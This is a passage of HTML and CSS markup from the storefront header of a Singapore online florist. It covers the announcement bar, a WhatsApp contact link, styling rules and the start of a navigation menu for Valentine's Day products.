    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.9378 0.186623C11.2351 0.30983 11.5053 0.490415 11.7328 0.71806L19.2812 8.26526C19.5091 8.4928 19.6898 8.76303 19.8131 9.06048C19.9364 9.35793 19.9999 9.67677 19.9999 9.99877C19.9999 10.3208 19.9364 10.6396 19.8131 10.9371C19.6898 11.2345 19.5091 11.5047 19.2812 11.7323L11.7328 19.2795C11.5053 19.5071 11.2351 19.6877 10.9378 19.8109C10.6405 19.9341 10.3218 19.9975 9.99991 19.9975C9.67805 19.9975 9.35935 19.9341 9.06201 19.8109C8.76468 19.6877 8.49453 19.5071 8.267 19.2795L0.718581 11.7323C0.490752 11.5047 0.310013 11.2345 0.186697 10.9371C0.0633811 10.6396 -9.15527e-05 10.3208 -9.15527e-05 9.99877C-9.15527e-05 9.67677 0.0633811 9.35793 0.186697 9.06048C0.310013 8.76303 0.490752 8.4928 0.718581 8.26526L8.267 0.71806C8.49453 0.490415 8.76468 0.30983 9.06201 0.186623C9.35935 0.0634153 9.67805 0 9.99991 0C10.3218 0 10.6405 0.0634153 10.9378 0.186623ZM9.13454 12.0873C9.36405 12.3168 9.67533 12.4458 9.9999 12.4458C10.3245 12.4458 10.6358 12.3168 10.8653 12.0873C11.0948 11.8578 11.2237 11.5465 11.2237 11.222V5.10294C11.2237 4.77837 11.0948 4.46709 10.8653 4.23758C10.6358 4.00807 10.3245 3.87914 9.9999 3.87914C9.67533 3.87914 9.36405 4.00807 9.13454 4.23758C8.90504 4.46709 8.7761 4.77837 8.7761 5.10294V11.222C8.7761 11.5465 8.90504 11.8578 9.13454 12.0873ZM9.13454 15.7587C9.36405 15.9882 9.67533 16.1172 9.9999 16.1172C10.3245 16.1172 10.6358 15.9882 10.8653 15.7587C11.0948 15.5292 11.2237 15.2179 11.2237 14.8934C11.2237 14.5688 11.0948 14.2575 10.8653 14.028C10.6358 13.7985 10.3245 13.6696 9.9999 13.6696C9.67533 13.6696 9.36405 13.7985 9.13454 14.028C8.90504 14.2575 8.7761 14.5688 8.7761 14.8934C8.7761 15.2179 8.90504 15.5292 9.13454 15.7587Z" fill="white"/>
</svg><div class="content"><h4>New date and/or time not available for all items in cart</h4><p>Some products in your cart are not available for the selected date and time. Please update your cart or select a suitable date and time.</p><p><a href="/cart" title="Cart">View Shopping Cart</a></p></div>
            </div>'
    ></div>
<!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--17516650201267__announcement-bar" class="shopify-section shopify-section-group-header-group announcement-bar-section"><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-slideshow.css?v=107725913939919748051722856583" rel="stylesheet" type="text/css" media="all" />
<link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-slider.css?v=142503135496229589681722856584" rel="stylesheet" type="text/css" media="all" />

  <link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-social.css?v=35792976012981934991722856583" rel="stylesheet" type="text/css" media="all" />


<div
  class="custom_announcement-bar utility-bar color-scheme-85e897c5-ff6b-4655-b5d5-11543b6247e4 gradient"
  
>
  <div class="page-width utility-bar__grid"><div
        class="announcement-bar"
        role="region"
        aria-label="Announcement"
        
      ><!--<p class="announcement-bar__message h5">
            <span>&lt;p&gt;Same-Day Delivery &lt;br/&gt;🏆 No 1 Florist in Singapore &amp;gt; &lt;a href=&quot;/collections/same-day-and-next-day-delivery&quot; title=&quot;Same Day And Next Day Delivery&quot;&gt;&lt;strong&gt;Order Here&lt;/strong&gt;&lt;/a&gt;&lt;/p&gt;  </span></p>-->
              <div class="announcement-bar__message h5">
          <p>Same-Day Delivery <br/>🏆 No 1 Florist in Singapore &gt; <a href="/collections/same-day-and-next-day-delivery" title="Same Day And Next Day Delivery"><strong>Order Here</strong></a></p> </div></div>

      <link href="//www.fareastflora.com/cdn/shop/t/16/assets/whatsapp.css?v=179231564167084354101762140278" rel="stylesheet" type="text/css" media="all" /><div class="whatsapp">
    <svg
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 48 48"
      width="48px"
      height="48px"
      fill-rule="evenodd"
      clip-rule="evenodd"><path fill="#fff" d="M4.868,43.303l2.694-9.835C5.9,30.59,5.026,27.324,5.027,23.979C5.032,13.514,13.548,5,24.014,5c5.079,0.002,9.845,1.979,13.43,5.566c3.584,3.588,5.558,8.356,5.556,13.428c-0.004,10.465-8.522,18.98-18.986,18.98c-0.001,0,0,0,0,0h-0.008c-3.177-0.001-6.3-0.798-9.073-2.311L4.868,43.303z" /><path fill="#fff" d="M4.868,43.803c-0.132,0-0.26-0.052-0.355-0.148c-0.125-0.127-0.174-0.312-0.127-0.483l2.639-9.636c-1.636-2.906-2.499-6.206-2.497-9.556C4.532,13.238,13.273,4.5,24.014,4.5c5.21,0.002,10.105,2.031,13.784,5.713c3.679,3.683,5.704,8.577,5.702,13.781c-0.004,10.741-8.746,19.48-19.486,19.48c-3.189-0.001-6.344-0.788-9.144-2.277l-9.875,2.589C4.953,43.798,4.911,43.803,4.868,43.803z" /><path fill="#cfd8dc" d="M24.014,5c5.079,0.002,9.845,1.979,13.43,5.566c3.584,3.588,5.558,8.356,5.556,13.428c-0.004,10.465-8.522,18.98-18.986,18.98h-0.008c-3.177-0.001-6.3-0.798-9.073-2.311L4.868,43.303l2.694-9.835C5.9,30.59,5.026,27.324,5.027,23.979C5.032,13.514,13.548,5,24.014,5 M24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974 M24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974C24.014,42.974,24.014,42.974,24.014,42.974 M24.014,4C24.014,4,24.014,4,24.014,4C12.998,4,4.032,12.962,4.027,23.979c-0.001,3.367,0.849,6.685,2.461,9.622l-2.585,9.439c-0.094,0.345,0.002,0.713,0.254,0.967c0.19,0.192,0.447,0.297,0.711,0.297c0.085,0,0.17-0.011,0.254-0.033l9.687-2.54c2.828,1.468,5.998,2.243,9.197,2.244c11.024,0,19.99-8.963,19.995-19.98c0.002-5.339-2.075-10.359-5.848-14.135C34.378,6.083,29.357,4.002,24.014,4L24.014,4z" /><path fill="#40c351" d="M35.176,12.832c-2.98-2.982-6.941-4.625-11.157-4.626c-8.704,0-15.783,7.076-15.787,15.774c-0.001,2.981,0.833,5.883,2.413,8.396l0.376,0.597l-1.595,5.821l5.973-1.566l0.577,0.342c2.422,1.438,5.2,2.198,8.032,2.199h0.006c8.698,0,15.777-7.077,15.78-15.776C39.795,19.778,38.156,15.814,35.176,12.832z" /><path
        fill="#fff"
        fill-rule="evenodd"
        d="M19.268,16.045c-0.355-0.79-0.729-0.806-1.068-0.82c-0.277-0.012-0.593-0.011-0.909-0.011c-0.316,0-0.83,0.119-1.265,0.594c-0.435,0.475-1.661,1.622-1.661,3.956c0,2.334,1.7,4.59,1.937,4.906c0.237,0.316,3.282,5.259,8.104,7.161c4.007,1.58,4.823,1.266,5.693,1.187c0.87-0.079,2.807-1.147,3.202-2.255c0.395-1.108,0.395-2.057,0.277-2.255c-0.119-0.198-0.435-0.316-0.909-0.554s-2.807-1.385-3.242-1.543c-0.435-0.158-0.751-0.237-1.068,0.238c-0.316,0.474-1.225,1.543-1.502,1.859c-0.277,0.317-0.554,0.357-1.028,0.119c-0.474-0.238-2.002-0.738-3.815-2.354c-1.41-1.257-2.362-2.81-2.639-3.285c-0.277-0.474-0.03-0.731,0.208-0.968c0.213-0.213,0.474-0.554,0.712-0.831c0.237-0.277,0.316-0.475,0.474-0.791c0.158-0.317,0.079-0.594-0.04-0.831C20.612,19.329,19.69,16.983,19.268,16.045z"
        clip-rule="evenodd" /></svg>
      <a
        href="https://api.whatsapp.com/send?phone=6598329436&text=Hi FarEastFlora.com, I have an enquiry."
        class="whatsapp__link"
        target="_blank">
        Click here to Whatsapp us!(MON-SUN, 9am-6pm)
      </a>
  </div>
<div class="localization-wrapper">
</div>
  </div>
</div>


</div><div id="shopify-section-sections--17516650201267__header" class="shopify-section shopify-section-group-header-group section-header custom-header"><link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991722856584" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-search.css?v=165164710990765432851722856583" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=50188611444675109981722856585" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-notification.css?v=54116361853792938221722856583" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-items.css?v=152983050639091472091722856583" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/custom-predictive-search.css?v=14303910785563938951767958091" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/custom-predictive-search-new.css?v=114019055350991934501731306314" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-price.css?v=138811934082548435561735891888" media="print" onload="this.media='all'"><link rel="stylesheet" href="//www.fareastflora.com/cdn/shop/t/16/assets/component-mega-menu.css?v=10110889665867715061722856584" media="print" onload="this.media='all'">
  <noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-mega-menu.css?v=10110889665867715061722856584" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-list-menu.css?v=151968516119678728991722856584" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-search.css?v=165164710990765432851722856583" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-menu-drawer.css?v=50188611444675109981722856585" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-notification.css?v=54116361853792938221722856583" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//www.fareastflora.com/cdn/shop/t/16/assets/component-cart-items.css?v=152983050639091472091722856583" rel="stylesheet" type="text/css" media="all" /></noscript>
<style data-shopify>
  .custom_color{color:#d82c0d!important;}
  .wishlist{display:flex; flex-flow:row; justify-content:space-between;align-items:center;font-weight: 400!important; color:rgba(var(--color-foreground),1);
text-decoration:none;}
  .wishlist svg{margin-right:0.4rem;}
  .wishlist_line{position:relative;padding-left: 3rem;}
  .wishlist_line:after{content:"\2758"; position:absolute; left:0; top:-8px;font-size: 2rem; }
  .header__menu-item {color: rgba(var(--color-foreground),1);}
.field__label{color: #6B7177;
font-size: 1.4rem;
font-style: normal;
font-weight: 400;
line-height: normal;
letter-spacing: 0.07px;}
  .drawer-menu{
   display:none;
   flex-direction: column;
  }
  .previous-step svg{
        transform: rotate(180deg);
  }
  .parent-first-level{
    display: flex;
    align-items: baseline;
    justify-content: space-between;
    padding: 0 20px;
    background: #FFF9E1;
  }
  .one-level-parent-drawer{
    display: flex;
    padding-left: 24px;
    padding-right: 24px;
    flex-direction: column;
    width: 100%;
  }
  .active-drawer{
    transform: translate(0) !important;
    visibility: visible !important;
    transition: transform var(--duration-default) ease,visibility var(--duration-default) ease;
  }
  .header-drawer{
    position: absolute;
    transform: translate(-100%);
    visibility: hidden;
    z-index: 3;
    left: 0;
    top: 0%;
    min-height: 650px;
    width: 100%;
    padding: 0;
    background-color: rgb(var(--color-background));
    overflow-x: hidden;
  }
  .menu-drawer__navigation{
   position: relative;
  }
   .two-level-parent{
     display: flex;
     flex-direction:column;
   }
   .one-level-parent{
     display: grid;
     grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
     column-gap: 36px;
     row-gap: 36px;
    /** padding-left: 44px;**/
   }
   .modal-div-custom{
    background: transparent;
    position: absolute;
    max-width: 1390px;
    width: 1300px;
    left: 50%;
    transform: translate(-50%, 0);
   }
  .active-second-level{
   /** display: grid !important;**/
   display: flex !important;
  justify-content:start;
  align-content: center;
  flex-wrap: wrap;
  border: 0px;
 /* row-gap: 0!important;
  column-gap: 0!important;*/
  }
  .second-level-each{
     padding: 0 1.6rem;
     width:23.8rem;
     font-size: clamp(1.6rem, 1.6rem + 0vw, 1.6rem);
    font-weight: 600;
    line-height: 120%; /* 19.2px */
    letter-spacing: 0px;
    text-align: left;
    display: flex;
    justify-content:start;
   }
   .second-level-each-img{
     width: 5rem;
     height:5rem;
     border-radius:100%;
     overflow: hidden;
     margin-right: 1.5rem;
     margin-top: 0.7rem;
     margin-bottom: 0.7rem;
   }
   .second-level-each-img img{
     width: 100%;
     height:100%;
     object-fit: cover;
   }
 /*  .second-level-each {
     display: flex;
     column-gap: 18px;
     border-right:1px solid #E2E2E2;
   }*/
  .second-level-each p{
    color:rgba(var(--color-foreground),1);
    font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);
    font-style: normal;
    font-weight: 500;
    line-height: 120%;
margin: 0;
  }
  .second-level-each a{
    text-decoration: none;
 /*   display: flex;
  flex-flow: row;
  justify-content:start;
  align-content: center;
  align-items: center;
  width: 100%;*/
  display: grid;justify-items: stretch;
    grid-template-columns: 1fr 3fr;column-gap: 0;row-gap:0;align-items: center;
  }
   .second-level-parent{
     position : absolute;
     left: 380px;
     top: 24px;
     display: none;
    /* grid-template-columns: 1fr 1fr 1fr;
     column-gap: 36px;
     row-gap: 36px;*/
    width:50%;
   }

   .mega-menu-new span{
    padding: 1.6rem;
    width:34.0rem;
    font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);
    font-weight: 600;
    line-height: 120%; /* 19.2px */
    text-align: left;
    display: flex;
    justify-content: space-between;
    /*border-right:1px solid #E2E2E2;*/
   }
   .megamenu_levels_1 {padding:2.4rem 4rem!important;display: grid;
    grid-template-columns: repeat(3, 20%);grid-template-rows: repeat(3, 0.3fr);column-gap: normal;row-gap:normal;}
    .megamenu_levels_1 .second-level-each a{display: grid;justify-items: stretch;align-items: center;
    grid-template-columns: 1fr 3fr;column-gap: 0;row-gap:0;padding-right:2.0rem;}
   .megamenu_levels_1 .second-level-each{padding:0rem;}
    .megamenu_levels_1 .mega-menu-new:first-child{all:unset;}
   .mega-menu__content{padding:0;min-height: 40.3rem;width: 96%;left: 2.4rem; /*position:relative;*/ border-bottom-left-radius:10px; border-bottom-right-radius:10px;}
  .mega-menu__content:after{content:"";position:absolute;z-index:1;width:1px;height:40.1rem;background:#E2E2E2; top:0;left:34.0rem;}
  /*  .mega-menu-new span{
   background: #FFF9E1;
  }*/
  .view_all{margin-left: 1.5rem;width:100%;}
  .megamenu_levels_2 .mega-menu-new .second-level-parent .view_all a{ font-family: 'Nunito Sans', sans-serif;
font-size: 1.2rem;
font-weight: 700;
line-height: 1.6rem;
letter-spacing: 0.6000000238418579px;
text-align: left;
color: rgb(var(--color-foreground));
}

  .mega-menu-new span a{
    text-decoration: none;
    color: rgb(var(--color-foreground));
  }
  .mega-menu-new{
    flex-direction: column;
    background: #fff;
   /*** padding-top: 24px;**/
  }
  .mega-menu-new:first-child{padding-top:2.4rem;}
  .mega-menu-new:last-child{padding-bottom:2.4rem;}
  .field__button>svg {
    height: 3.5rem;
    width: 3.5rem;
}
  .search-form-element .field:after{
    border-radius: 40px;
    border: 1px solid #E2E2E2;
    box-shadow: none;
  }
  .search-form-element .field__input:focus ,.search-form-element .field__input:focus-visible{
    box-shadow: none;
  }
  .search-form-element .field:hover.field:after {
    box-shadow: none;
     border-radius: 40px;
  }
  .search-form-element{
    grid-area: search;
  /*  min-width: 70%;*/
  }
   .header__heading{
    grid-area: heading;
    /*margin-left:calc(4rem - 1vw);*/
    margin-left:4rem;
  }
  .header__icons{
  /* margin-right: calc(4rem - 1vw);*/
  margin-right: 4rem;
   padding:0;
  }
  .search-modal__form {
    max-width: none !important;
  }
  .header__inline-menu{
 margin-top: 2.2rem!important;
    /* padding-left:calc(4rem - 1vw);
    padding-right: calc(4rem - 1vw);*/
    padding-left:4rem;
    padding-right:4rem;
    background: #FFFBFB;
  }
   .header__inline-menu:before{
     content: '';
     width: 100%;
     display: block;
     border-top: 1px solid #E2E2E2;
     position: absolute;
     left: 0px;
      /* background: #FFFBFB;
     height:4.6rem;   */
   }
   /* .header__inline-menu:after{
    content: '';
     width: 100%;
     display: block;
     position: absolute;
     top: 91px;
     left: 0px;
     background: #FFFBFB;
     height:4.6rem;

   }*/
  .list-menu--inline{
    display:flex !important;
    justify-content: center;
    column-gap: 4px;
    /* justify-content: space-between; */
    padding: 0.4rem 0rem !important;
  }
  .menu-drawer__utility-links{ background:#fff;display:flex; flex-flow:column;padding: 3.6rem 2rem 0!important;}
  .menu-drawer__utility-links a{
    color: rgba(var(--color-foreground),1);
    font-family: 'Nunito Sans', sans-serif;
font-size: 1.2rem;
font-style: normal;
font-weight: 700;
line-height: 120%; /* 14.4px */
padding-top:0rem;
padding-bottom:1.6rem;
  }
.drawer-header{
  display: flex;
width: 100%;
padding: 2rem 1.6rem;
justify-content: space-between;
align-items: center;
align-content:center;
}
.drawer-header-logo{width: 139px; }
.cls svg{width: 1.8rem!important;
height: 1.8rem!important; }

@media screen and (max-width:1024px){
  .megamenu_levels_1 {grid-template-columns: repeat(3, 25%);}
}

  @media screen and (max-width:989px){

    .header{
      display: grid;
      grid-template-rows: auto;
      grid-template-areas:"headerdrawer heading icons"
      "search search search";
      justify-items: stretch;
      align-items: stretch;
      justify-content: space-evenly;
      align-content: stretch;
      row-gap: 15px;

    }
    .header__heading{grid-area:heading;}
    header-drawer{grid-area:headerdrawer;align-self: center;}
    .header__icons{grid-area:icons;margin-right:0rem;}
    .search-form-element{grid-area: search; margin-bottom:1.5rem;}
  }
  @media(max-width:650px){
    .header{row-gap: 0px; }
    header-drawer {grid-area: unset;}
    .search-form-element{margin-bottom:unset;}
     .second-level-each img {width: 48px;}
     .second-level-each-drawer{padding: 12px 0px;border-bottom: 1px solid #ECEFF1;}
     .second-level-each a{display:flex;}
     .header__heading{margin-left:0;}
    .header__icons{padding-right:0.4rem;margin-right:0;}
  }
  @media screen and (min-width: 990px) {

      .header--top-left {
        /* grid-template-areas:"heading search icons" "navigation navigation navigation";
      grid-template-columns: 1fr 1fr 1fr; */
      grid-template-areas:"heading search search icons" "navigation navigation navigation navigation";
      grid-template-columns: 20% 30% 25% 25%;
      /* grid-template-columns: 1fr 2fr 1fr; */
      /* justify-items: center;
      align-items: center; */
   }
   .header__heading-link{padding-left:0rem;}
    .header__inline-menu{margin-left:0;}
  }
  @media screen and (max-width:360px){
    .search-form-element{min-width: 322px!important;}
  }
  @media screen and (max-width:320px){
    .search-form-element{min-width: 280px!important;}
    .custom-slideshow .banner__heading.h1{font-size: 2.5rem;}
    .search-form-element .field .field__label{font-size: 1rem;top: 1.4rem;width: 178px;
    overflow-x: hidden;text-overflow: ellipsis;white-space: nowrap;}
    .search-form-element .search__input.field__input{padding-right: 5rem;}
    .search-form-element .field__input{font-size: 1.1rem;}
    .custom-slideshow .button{min-width:auto;}
  }

  header-drawer {
    justify-self: start;
   /* margin-left: -1.2rem;*/
  }
  .header {
    padding-left: 0px;
    padding-right:0px;
  }@media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }.menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item-first-level{
    font-size: 1.2rem;
    font-weight: 700;
    line-height: 14px;
    letter-spacing: 0px;
    text-align: left;
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;

  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
    font-size: clamp(1.2rem, 1.2rem + 0vw, 1.2rem);
    font-style: normal;
    font-weight: 700;
    line-height: 120%; /* 14.4px */
    text-transform: capitalize;
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style>
<style data-shopify>.sale-color{
    color: #D82C0D !important;
  }
  .header {
    padding: 11px 3rem 0px 3rem;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

 @media(max-width:650px){
      /***menu****/
      .header__icon--menu[aria-expanded="true"]::before{height:auto!important;}
      .menu-drawer__menu-item > .icon-arrow{right: 0rem;}
      .menu-drawer__menu-item:focus,.menu-drawer__menu-item--active{background-color:transparent!important;}
.menu-drawer__close-button{background: #FFF9E1!important;text-align: center;display: unset; align-items: unset;font-size: 1.8rem;font-weight: 700;line-height: 2.2rem;letter-spacing: 0px;margin: 0;height: 5.8rem;}
.menu-drawer__close-button .icon-arrow{float: left;margin: 0.6rem 0rem 0rem 0rem!important;}
 ul.menu-drawer__menu li .menu-drawer__submenu .menu-drawer__inner-submenu a.menu-drawer__menu-item {font-size: 1.6rem;font-weight: 600;line-height: 1.9rem;letter-spacing: 0px;text-align: left;}
 ul.menu-drawer__menu li a.menu-drawer__menu-item,ul.menu-drawer__menu li .menu-drawer__menu-item{
                font-size: 1.8rem;
                font-weight: 700;
                line-height: 120%; /* 21.6px */
                text-align: left;
                text-transform: capitalize;
                padding: 1.6rem 0rem;
              text-decoration: none;
              border-bottom: 1px solid #ECEFF1;
              margin: 0 2rem;
          }
          ul.menu-drawer__menu li  a.menu-drawer__menu-item > .icon-arrow{right: 0rem;}
          .menu-drawer__navigation {padding: 0rem 0;}
          .menu-drawer-top{
                display: flex;
                width: 100%;
                justify-content: space-between;
                padding: 20px 16px;
                align-items: center;
          }
          .navigation-close svg{
            width: 18px;
            height: 18px;
          }
         .header__icon--menu {
             position: relative;
          }
         .header__icon--menu[aria-expanded=true]:before{
               background: none;
         }
         /* .menu-drawer{
           top: 4%;
         }  */
       .header {
        padding: 1.6rem 2rem;
       }
        .header {
        display: grid;
        grid-template-areas:
            "left-icons heading icons"
            "search search search";
        grid-template-columns: 1fr 2fr 1fr;
        align-items: center;
    }

    .search-form-element {
        grid-area: search;
        min-width: 340px;
      padding-top: 1.2rem;
    }
 }
  @media screen and (min-width: 990px) {
    .header {
      padding-top: 22px;
      padding-bottom: 0px;
    }
    .header--top-left .header__heading-link{margin-left:4rem;}
    .header__heading .header__heading-link{margin-left:0;}
  }
  @media screen and (max-width: 1024px) {
    .header__heading{margin-left:3rem;}
  }
  @media screen and (max-width: 640px) {
    .header__heading{margin-left:0rem;}
  }</style><script src="//www.fareastflora.com/cdn/shop/t/16/assets/details-disclosure.js?v=13653116266235556501722856584" defer="defer"></script>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/details-modal.js?v=25581673532751508451722856584" defer="defer"></script>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/cart-notification.js?v=133508293167896966491722856583" defer="defer"></script>
<script src="//www.fareastflora.com/cdn/shop/t/16/assets/search-form.js?v=24931983540275096281722856583" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg><sticky-header data-sticky-type="always" class="header-wrapper color-scheme-0b6d4061-8c19-4c76-887b-c664f739f085 gradient"><header class="header header--top-left header--mobile-center page-width header--has-menu header--has-social header--has-account">
    


<header-drawer data-breakpoint="tablet">
  
 
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-scheme-98032917-7064-4a8d-9442-e583b2c22380">
     
      <div class="menu-drawer__inner-container">
     

       
              <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
               <!--start-->
        <div class="drawer-header medium-hide">
          <!--logo-->
          <div class="drawer-header-logo">
            <a href="/" class="header__heading-link link link--text focus-inset"><div class="header__heading-logo-wrapper">
                  
                  <img src="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=600" alt="FarEastFlora.com" srcset="//www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=240 240w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=360 360w, //www.fareastflora.com/cdn/shop/files/FEF-logo-vector-RGB.png?v=1716217790&amp;width=480 480w" width="240" height="54.47236180904522" loading="eager" class="header__heading-logo motion-reduce" sizes="(max-width: 480px) 50vw, 240px">
                </div></a>
            </div>
            <!--end logo-->
          
          </div>
<!---end header-->
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a
                      id="HeaderDrawer-same-day-delivery"
                      href="/collections/same-day-and-next-day-delivery"
                      class="menu-drawer__menu-item list-menu__item link link--text focus-inset"
                      
                    >
                      Same-Day Delivery
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary id="HeaderDrawer-valentines-day" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Valentine&#39;s Day
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-valentines-day" class="menu-drawer__submenu has-submenu gradient motion-reduce"tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Valentine&#39;s Day
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a
                                    id="HeaderDrawer-valentines-day-view-all"
                                    href="/collections/valentines-day"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
                                  >
                                    <div class="second-level-each-img">
                                      
                                      <img src="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64" alt="Valentine&#39;s Day" srcset="//www.fareastflora.com/cdn/shop/collections/VH36.jpg?v=1767241159&amp;width=64 64w" width="64" height="64" loading="lazy" class="sublink_featured_image">
                                       
                                    </div>
                                    View All
                                  </a></li><li><a
                                    id="HeaderDrawer-valentines-day-fresh-flowers"
                                    href="/collections/valentines-day-fresh-flowers"
                                    class="menu-drawer__menu-item link link--text list-menu__item focus-inset"
                                    
